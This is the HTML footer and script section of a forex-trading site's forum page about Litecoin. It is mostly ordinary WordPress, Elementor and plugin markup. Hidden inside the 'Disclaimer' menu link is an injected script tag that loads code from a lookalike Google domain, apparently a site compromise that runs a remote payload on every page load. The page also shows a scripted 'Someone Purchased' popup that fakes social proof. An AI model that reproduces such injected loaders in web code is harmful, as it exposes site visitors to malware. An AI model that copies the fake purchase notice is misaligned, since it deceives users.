.elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style><style>.elementor-22 .elementor-element.elementor-element-d6163bd:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg-footer-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22 .elementor-element.elementor-element-d6163bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-d6163bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-7d5007b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28829a1 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-bb3950c .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-c97acc0 .elementor-spacer-inner{height:2px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:35px;}.elementor-22 .elementor-element.elementor-element-28aa984{--divider-border-style:solid;--divider-color:#2f2e26;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:10px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:28px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-cb4c592{width:21.422%;}.elementor-22 .elementor-element.elementor-element-c52c463{width:28.578%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:50px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:50px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3068c37 .elementor-spacer-inner{height:20px;}.elementor-22 .elementor-element.elementor-element-77af522 .elementor-spacer-inner{height:3px;}.elementor-22 .elementor-element.elementor-element-28aa984 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-28aa984 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bb0ff87 .elementor-spacer-inner{height:5px;}.elementor-22 .elementor-element.elementor-element-9030725 .elementor-spacer-inner{height:15px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-d6163bd scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6163bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d5007b sc_layouts_column_icons_position_left" data-id="7d5007b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3068c37 elementor-widget elementor-widget-spacer" data-id="3068c37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9fd31a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9fd31a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7828207 sc_layouts_column_icons_position_left" data-id="7828207" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-802b4af logo-footer elementor-widget elementor-widget-trx_widget_contacts" data-id="802b4af" data-element_type="widget" data-widget_type="trx_widget_contacts.default">
				<div class="elementor-widget-container">
			<div id="trx_widget_contacts_128620816" class="widget_area sc_widget_contacts"><aside id="trx_widget_contacts_128620816_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Contact&#039;s logo" width="454" height="477"></div><div class="contacts_description"><p>FOREXBOB is a team of 13 professional forex traders with a span of more than 10 years of experience in Financial Market who had taken a decision to help retail traders with their expertise by scanning market 24/7, FOREXBOB is based in Canada.</p>
</div><div class="contacts_info"><span class="contacts_email"><a href="mailto:&#115;u&#112;p&#111;rt&#64;&#102;or&#101;xbo&#98;&#46;&#99;&#111;m">&#115;u&#112;&#112;ort&#64;fo&#114;ex&#98;o&#98;.co&#109;</a></span></div></div><!-- /.contacts_wrap --></aside></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7dca192 sc_layouts_column_icons_position_left" data-id="7dca192" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28829a1 elementor-widget elementor-widget-spacer" data-id="28829a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b494814 elementor-widget elementor-widget-wp-widget-recent-posts" data-id="b494814" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		<aside id="wp-widget-recent-posts" class="widget wp-widget-recent-posts">
		<h5 class="widget_title">Blog Feed</h5>
		<ul>
											<li>
					<a href="https://forexbob.com/2018/02/27/crypto-market-cap-icos-vs-exchanges-and-more/">Crypto Market Cap, ICO’s VS Exchanges, and More</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/02/27/best-charting-software-for-cryptocurrency/">Best Charting Software for Cryptocurrency</a>
											<span class="post-date">February 27, 2018</span>
									</li>
											<li>
					<a href="https://forexbob.com/2018/01/30/tax-alert-pending-senate-bill-may-require-disclosure-of-bitcoin-holdings-2/">Tax alert: Pending Senate bill may require disclosure of Bitcoin holdings</a>
											<span class="post-date">January 30, 2018</span>
									</li>
					</ul>

		</aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb4c592 sc_layouts_column_icons_position_left" data-id="cb4c592" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-bb3950c elementor-widget elementor-widget-spacer" data-id="bb3950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-05935ba elementor-widget elementor-widget-wp-widget-nav_menu" data-id="05935ba" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-nav_menu" class="widget wp-widget-nav_menu"><h5 class="widget_title">Quick Links</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1761"><a href="https://forexbob.com/#about-scoll">About</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1762"><a href="https://forexbob.com/#contact-slide">Contact Us</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://forexbob.com/brokers/">Brokers</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://forexbob.com/analysis/">Analysis</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://forexbob.com/forexbob-algo/">ForexBob Algo</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://forexbob.com/disclaimer/">Disclaimer<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div></aside>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c52c463 sc_layouts_column_icons_position_left" data-id="c52c463" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-c97acc0 elementor-widget elementor-widget-spacer" data-id="c97acc0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d09797 elementor-widget elementor-widget-wp-widget-text" data-id="3d09797" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
			<aside id="wp-widget-text" class="widget wp-widget-text"><h5 class="widget_title">Newsletter</h5>			<div class="textwidget"><p>Get update &amp; latest blog post<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-483" method="post" data-id="483" data-name="Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Email Address" required /><input type="submit" value="Download" />

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766635790" /><input type="hidden" name="_mc4wp_form_id" value="483" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</aside>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-630cf52 elementor-widget elementor-widget-html" data-id="630cf52" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="footer-social">
	<ul>
		<li>
			<a href="https://www.facebook.com/forexbobtrader" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.instagram.com/forex.bob/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.youtube.com/channel/UCc1Bu70tAc0DshgtgdPe_qA?view_as=public" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://t.me/forex_bob" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://www.linkedin.com/in/forexbob/" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</li>
		<li>
			<a href="https://twitter.com/forexbobcom" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
		</li>
	</ul>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-77af522 elementor-widget elementor-widget-spacer" data-id="77af522" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537c6cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537c6cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d38133a sc_layouts_column_icons_position_left" data-id="d38133a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2a9cbe0 elementor-widget elementor-widget-html" data-id="2a9cbe0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="disclaimer-footersty">
	<p><b>Disclaimer :</b> Trading foreign exchange on margin carries a high risk, and may not be suitable for all traders. High leverage can go against you as well as for you. Before investing in foreign exchange you should carefully consider your investment objectives, level of experience, and risk appetite. <a href="https://forexbob.com/disclaimer/">Read More</a></p>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53231a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53231a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f04aae sc_layouts_column_icons_position_left" data-id="1f04aae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-28aa984 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28aa984" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bb0ff87 elementor-widget elementor-widget-spacer" data-id="bb0ff87" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f62f4ca elementor-widget elementor-widget-text-editor" data-id="f62f4ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><a href="#" target="_blank" rel="noopener noreferrer">Forexbob</a> © 2025. All Rights Reserved.</p></div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9030725 elementor-widget elementor-widget-spacer" data-id="9030725" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->
<div class="main-div sg-popup-id-2425" style="display:none;">
	<img src="https://forexbob.com/wp-content/uploads/2020/08/month12.png">
	<p>
	Someone Purchased: 
	<span> 12 Months Subscription </span> 
	</p>
</div>
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://forexbob.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.11" id="bbpress-editor-js"></script>
<script type="text/javascript" id="bbpress-engagements-js-extra">
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"311","bbp_ajaxurl":"https:\/\/forexbob.com\/forums\/topic\/litecoins\/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.11" id="bbpress-engagements-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/forexbob.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"182bd9e747","site_url":"https:\/\/forexbob.com","post_id":"311","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/plugins/revslider/particles.min.js" id="particles-anim-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdSIysjAAAAAJzBvHQW1omRNHqx6_axJ3wdbT_Y","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"7ec295ef57","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1610713969" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="monyxi-init-js-extra">
/* <![CDATA[ */
var MONYXI_STORAGE = {"ajax_url":"https:\/\/forexbob.com\/wp-admin\/admin-ajax.php","ajax_nonce":"182bd9e747","site_url":"https:\/\/forexbob.com","theme_url":"https:\/\/forexbob.com\/wp-content\/themes\/monyxi\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"1","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#fe7259","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/themes/monyxi/js/__scripts.js" id="monyxi-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer src="https://forexbob.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.0" id="share-link-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/forexbob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":311,"title":"Litecoins%20-%20Forexbob","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/forexbob.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":311,"title":"Litecoins%20-%20Forexbob","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://forexbob.com/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function() {
var prevScrollTop = jQuery(window).scrollTop()

jQuery(window).on('scroll', function(e) {
  // Variable declaration for search container
  var $src = jQuery('.main-div');
  var currentScrollTop = jQuery(this).scrollTop()

  if (currentScrollTop >= prevScrollTop && currentScrollTop > 44) {
    $src.css({
      'position': 'fixed'
    });
    jQuery('.main-div').slideDown();
  } else {
    $src.css({
      'position': 'static',
    });
    jQuery(".main-div").hide();
  }
 
  prevScrollTop = currentScrollTop
});
});</script>
<!-- end Simple Custom CSS and JS -->


	<script type="text/javascript">
		jQuery(document).on('click','.clikpop-none15',function(){
		  jQuery(".sgpb-popup-close-button-1").trigger('click');
		});
	</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-12-25 04:09:50 -->

--- FILE ---
